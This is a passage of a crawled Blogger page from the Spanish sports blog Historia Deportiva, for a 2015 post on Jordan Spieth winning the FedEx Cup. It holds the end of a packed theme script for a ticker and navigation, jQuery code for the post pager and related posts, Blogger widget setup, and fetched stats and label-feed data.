c\x78\x36\x36\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x38\x7c\x5f\x30\x78\x31\x61\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x35\x37\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x38\x7c\x31\x35\x34\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x34\x7c\x78\x33\x30\x7c\x31\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x32\x7c\x78\x32\x33\x7c\x31\x30\x36\x7c\x31\x31\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x31\x7c\x31\x31\x38\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x36\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x63\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x63\x7c\x78\x33\x42\x7c\x78\x33\x33\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x36\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x38\x7c\x78\x36\x42\x7c\x31\x31\x34\x7c\x31\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x62\x7c\x31\x34\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x37\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x35\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x66\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x31\x33\x38\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x30\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x32\x38\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x78\x34\x36\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x31\x33\x36\x7c\x67\x69\x7c\x5f\x7c\x31\x30\x35\x7c\x33\x30\x30\x30\x7c\x32\x32\x37\x7c\x31\x30\x33\x7c\x32\x32\x35\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x32\x33\x37\x7c\x32\x33\x38\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x31\x36\x30\x30\x7c\x73\x70\x65\x65\x64\x7c\x73\x72\x63\x7c\x63\x61\x74\x63\x68\x7c\x37\x30\x30\x7c\x34\x65\x33\x7c\x6d\x6f\x75\x73\x65\x50\x61\x75\x73\x65\x7c\x73\x68\x6f\x77\x49\x74\x65\x6d\x73\x7c\x74\x72\x79\x7c\x61\x72\x6c\x69\x6e\x61\x64\x65\x73\x69\x67\x6e\x54\x69\x63\x6b\x65\x72\x7c\x32\x32\x36\x7c\x31\x30\x34\x7c\x32\x32\x31\x7c\x78\x34\x34\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x31\x39\x7c\x32\x32\x32\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x31\x37\x38\x7c\x31\x39\x36\x7c\x31\x39\x39\x7c\x32\x31\x37\x7c\x32\x31\x33\x7c\x32\x30\x33\x7c\x32\x32\x34\x7c\x32\x30\x31\x7c\x32\x31\x38\x7c\x31\x30\x37\x7c\x70\x72\x65\x76\x7c\x6e\x65\x78\x74\x7c\x32\x32\x30\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x34\x36\x7c\x31\x30\x31\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x37\x7c\x31\x32\x35\x7c\x31\x31\x30\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x31\x7c\x32\x31\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x63\x7c\x32\x30\x38\x7c\x32\x30\x36\x7c\x32\x30\x37\x7c\x32\x30\x39\x7c\x32\x31\x30\x7c\x32\x31\x36\x7c\x32\x32\x33\x7c\x78\x34\x45\x7c\x31\x34\x34\x7c\x78\x35\x46\x7c\x31\x39\x33\x7c\x78\x33\x38\x7c\x32\x33\x35\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x72\x61\x6e\x64\x6f\x6d\x70\x6f\x73\x74\x73\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x34\x7c\x31\x38\x38\x7c\x72\x65\x6d\x6f\x76\x65\x7c\x31\x38\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x33\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x41\x72\x72\x61\x79\x7c\x31\x38\x37\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x33\x7c\x32\x33\x36\x7c\x73\x74\x6f\x70\x7c\x74\x6f\x70\x7c\x76\x6f\x69\x64\x7c\x32\x30\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x31\x31\x39\x7c\x31\x33\x30\x7c\x31\x38\x30\x7c\x32\x33\x32\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x62\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x33\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x32\x33\x33\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x30\x7c\x65\x6c\x65\x6d\x65\x6e\x74\x7c\x73\x74\x61\x72\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x74\x6f\x70\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x69\x74\x65\x6d\x43\x6f\x75\x6e\x74\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6e\x67\x7c\x6f\x70\x74\x69\x6f\x6e\x73\x7c\x69\x73\x50\x61\x75\x73\x65\x64\x7c\x70\x61\x75\x73\x65\x64\x42\x79\x43\x6f\x64\x65\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x69\x6e\x69\x74\x7c\x6e\x65\x78\x74\x55\x73\x65\x50\x61\x75\x73\x65\x7c\x72\x65\x73\x74\x61\x72\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x69\x74\x65\x6d\x48\x65\x69\x67\x68\x74\x7c\x69\x74\x65\x6d\x4d\x61\x72\x67\x69\x6e\x7c\x69\x73\x4e\x61\x4e\x7c\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x37\x7c\x32\x34\x30\x7c\x78\x34\x46\x7c\x73\x74\x61\x72\x74\x50\x61\x75\x73\x65\x64\x7c\x78\x35\x37\x7c\x6d\x6f\x76\x65\x44\x6f\x77\x6e\x7c\x31\x37\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x65\x7c\x31\x35\x38\x7c\x31\x35\x35\x7c\x31\x36\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x66\x7c\x31\x34\x39\x7c\x31\x36\x30\x7c\x31\x35\x30\x7c\x78\x35\x31\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x62\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x4d\x61\x74\x68\x7c\x31\x37\x32\x7c\x6d\x6f\x76\x65\x55\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8ZlgyO);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
    var b = typage("#post-pager .blog-pager-newer-link");
    var c = typage("#post-pager .blog-pager-older-link");
    typage.get(b.attr("href"), function (c) {
        b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
    },
    "html");
    typage.get(c.attr("href"), function (b) {
        c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
    },
    "html")
});
$(function() {
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + noThumbnail + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4EJRXWTemiuyKikzwj7I65CB7nUw:1768707955466';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1990171853032103829','//www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html','1990171853032103829');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1990171853032103829', 'title': 'Historia Deportiva', 'url': 'https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html', 'canonicalUrl': 'http://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html', 'homepageUrl': 'https://www.historiadeportiva.com/', 'searchUrl': 'https://www.historiadeportiva.com/search', 'canonicalHomepageUrl': 'http://www.historiadeportiva.com/', 'blogspotFaviconUrl': 'https://www.historiadeportiva.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Historia Deportiva - Atom\x22 href\x3d\x22https://www.historiadeportiva.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Historia Deportiva - RSS\x22 href\x3d\x22https://www.historiadeportiva.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Historia Deportiva - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1990171853032103829/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Historia Deportiva - Atom\x22 href\x3d\x22https://www.historiadeportiva.com/feeds/6250779172775495586/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1624131187568149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6250779172775495586', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s72-c/Jordan+Spieth+Fedex+Cup.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s320/Jordan+Spieth+Fedex+Cup.jpg', 'pageName': 'Jordan Spieth sube al n\xfamero 1 nuevamente tras alzarse con la FedEx Cup', 'pageTitle': 'Historia Deportiva: Jordan Spieth sube al n\xfamero 1 nuevamente tras alzarse con la FedEx Cup', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jordan Spieth sube al n\xfamero 1 nuevamente tras alzarse con la FedEx Cup', 'description': 'Bienvenido a Historia Deportiva, donde tendr\xe1s noticias de cualquier disciplina deportiva, tratando a todo el deporte por igual.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s320/Jordan+Spieth+Fedex+Cup.jpg', 'url': 'https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6250779172775495586}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Random-Post', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Eres nuestro deportista n\xba:', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.historiadeportiva.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAXZJnt0CIsSPHeA2KWEL0KaYRvgRJ50Zzc9b5aiubl1o7AcNiViCw2RG9Yx8kXL_ugckq3jjZ2xewli7r3HQqnAZICoA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (c)', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.historiadeportiva.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAXZJnt0CIsSPHeA2KWEL0KaYRvgRJ50Zzc9b5aiubl1o7AcNiViCw2RG9Yx8kXL_ugckq3jjZ2xewli7r3HQqnAZICoA
body_size: 19
content:
{"total":3084129,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,43],[1,34],[2,36],[3,31],[4,25],[5,30],[6,34],[7,82],[8,99],[9,81],[10,83],[11,65],[12,81],[13,81],[14,53],[15,67],[16,74],[17,45],[18,48],[19,62],[20,48],[21,75],[22,52],[23,68],[24,72],[25,83],[26,79],[27,52],[28,68],[29,14]],"nextTickMs":66666}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.historiadeportiva.com/feeds/posts/default/-/golf?alt=json-in-script&max-results=4&callback=jsonp1768707956477
body_size: 32160
content:
// API callback
jsonp1768707956477({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829"},"updated":{"$t":"2026-01-17T23:35:37.803+01:00"},"category":[{"term":"fútbol americano"},{"term":"baloncesto"},{"term":"Motor"},{"term":"fútbol"},{"term":"tenis"},{"term":"Wrestling"},{"term":"Más deporte"},{"term":"atletismo"},{"term":"Flag Football"},{"term":"hockey hielo"},{"term":"ciclismo en ruta"},{"term":"Wrestling - WWE"},{"term":"Motor - Fórmula 1"},{"term":"balonmano"},{"term":"palmarés"},{"term":"Motor - MotoGP"},{"term":"golf"},{"term":"boxeo"},{"term":"waterpolo"},{"term":"esquí alpino"},{"term":"voleibol"},{"term":"natación"},{"term":"Juegos Olímpicos - Río de Janeiro 2016"},{"term":"Tenis - Masters 1000"},{"term":"Wrestling - Impact Wrestling"},{"term":"rugby"},{"term":"fútbol sala"},{"term":"vela"},{"term":"hockey patines"},{"term":"Juegos Olímpicos - Noticias"},{"term":"piragüismo"},{"term":"béisbol - sóftbol"},{"term":"Mis artículos"},{"term":"hockey hierba"},{"term":"Juegos Olímpicos - Sochi 2014"},{"term":"triatlón"},{"term":"Flag Football - Ligas Territoriales"},{"term":"tiro deportivo"},{"term":"patinaje artístico"},{"term":"bádminton"},{"term":"Hockey hielo - NHL"},{"term":"Flag Football - Bowls"},{"term":"judo"},{"term":"curling"},{"term":"Baloncesto - España"},{"term":"saltos de esquí"},{"term":"gimnasia artística"},{"term":"Juegos Paralímpicos"},{"term":"Baloncesto - Finales NBA"},{"term":"voley playa"},{"term":"patinaje de velocidad"},{"term":"Triatlón - Series Mundiales"},{"term":"tenis de mesa"},{"term":"Balonmano - España"},{"term":"saltos"},{"term":"Baloncesto - NBA"},{"term":"Fútbol Sala - España"},{"term":"Motor - Rally"},{"term":"biatlón"},{"term":"Baloncesto - WNBA"},{"term":"Juegos Europeos"},{"term":"natación artística"},{"term":"halterofilia"},{"term":"Juegos Olímpicos - Tokio 2020"},{"term":"taekwondo"},{"term":"Motor - Rally Dakar"},{"term":"esgrima"},{"term":"Voleibol - España"},{"term":"Waterpolo - España"},{"term":"Deportes ecuestres"},{"term":"Fútbol - España"},{"term":"Juegos Olímpicos - París 2024"},{"term":"Ciclismo de montaña y Trial"},{"term":"Remo"},{"term":"Golf - Majors"},{"term":"gimnasia rítmica"},{"term":"Atletismo - Europeos"},{"term":"Fútbol Americano - NFL"},{"term":"Lucha olímpica"},{"term":"ciclismo en pista"},{"term":"snowboard"},{"term":"tiro con arco"},{"term":"skeleton"},{"term":"Juegos Olímpicos - Pyeongchang 2018"},{"term":"Motor - Motocross y Trial"},{"term":"Curling - Mundiales"},{"term":"Fútbol Americano - España"},{"term":"Atletismo - Mundiales"},{"term":"Natación - Europeos"},{"term":"Natación - Mundiales"},{"term":"esquí de fondo"},{"term":"Baloncesto - NCAA"},{"term":"Hockey Hierba - España"},{"term":"Hockey patines - España"},{"term":"surf"},{"term":"Deportes de patinaje (roller)"},{"term":"bobsleigh"},{"term":"kárate"},{"term":"BMX"},{"term":"Tenis de mesa - Mundiales y Europeos"},{"term":"Juegos Olímpicos - Londres 2012"},{"term":"Hockey hielo - España"},{"term":"Motor - Fórmula E"},{"term":"esquí acrobático"},{"term":"fútbol playa"},{"term":"Baloncesto - Euroliga"},{"term":"Fútbol Americano - Europa"},{"term":"Juegos Europeos Bakú 2015"},{"term":"Tenis - Copa de Maestros"},{"term":"luge"},{"term":"Ciclismo - Giro Italia"},{"term":"Piragüismo - Europeos"},{"term":"Piragüismo - Mundiales"},{"term":"squash"},{"term":"Balonmano - Liga de Campeones"},{"term":"Juegos Olímpicos - Pekín 2022"},{"term":"dardos"},{"term":"Tenis - US Open"},{"term":"Hockey hielo - Mundiales"},{"term":"Tenis - Open de Australia"},{"term":"Waterpolo - Ligas de Campeones"},{"term":"pentatlón moderno"},{"term":"Flag Football - Spanish Flag Bowl"},{"term":"Patinaje artístico - Mundiales"},{"term":"patinaje artístico - ISU Grand Prix"},{"term":"snooker - billar"},{"term":"Rugby - Seis Naciones"},{"term":"Tenis - Roland Garros"},{"term":"Voley Playa - Europeos"},{"term":"Waterpolo - Ligas Mundiales"},{"term":"Ciclismo - Tour de Francia"},{"term":"Curling - Europeos"},{"term":"Fútbol Americano - Mundiales y Europeos"},{"term":"Hockey Patines - Ligas Europeas"},{"term":"Patinaje artístico - Europeos"},{"term":"Wrestling - WWE WrestleMania"},{"term":"Ciclismo - La Vuelta España"},{"term":"Flag Football - Europeos"},{"term":"Bádminton - Europeos"},{"term":"Esquí Alpino - Copas del Mundo"},{"term":"Fútbol - UEFA Champions League"},{"term":"Gimnasia Trampolín"},{"term":"Tenis - Wimbledon"},{"term":"Fútbol Americano - NCAA"},{"term":"Gimnasia Artística - Europeos"},{"term":"Juegos Europeos Polonia 2023"},{"term":"pádel"},{"term":"Baloncesto - Eurobasket"},{"term":"Balonmano - Europeos"},{"term":"Juegos Olímpicos - Milano Cortina 2026"},{"term":"Waterpolo - Mundiales"},{"term":"Ajedrez"},{"term":"Balonmano - Mundiales"},{"term":"Saltos - Europeos"},{"term":"Biatlón - Europeos"},{"term":"Bádminton - Mundiales"},{"term":"Fútbol Americano - SuperBowls"},{"term":"Gimnasia Artística - Mundiales"},{"term":"Hockey Hierba - Europeos"},{"term":"Hockey patines - Europeos"},{"term":"Hockey patines - Mundiales"},{"term":"Remo - Europeos"},{"term":"Tenis - Copa Davis"},{"term":"Voleibol - Europeos"},{"term":"saltos - Mundiales"},{"term":"Biatlón - Mundiales"},{"term":"Fútbol Sala - UEFA Cup"},{"term":"Waterpolo - Europeos"},{"term":"Ciclismo en ruta - Mundiales"},{"term":"Gimnasia Rítmica - Europeos"},{"term":"Hockey Hierba - Euro Hockey League"},{"term":"Ironman"},{"term":"combinada nórdica"},{"term":"Flag Football - Campeonatos continentales"},{"term":"Flag Football - Mundiales"},{"term":"Remo - Mundiales"},{"term":"Rugby - The Rugby Championship"},{"term":"Tenis - Copa 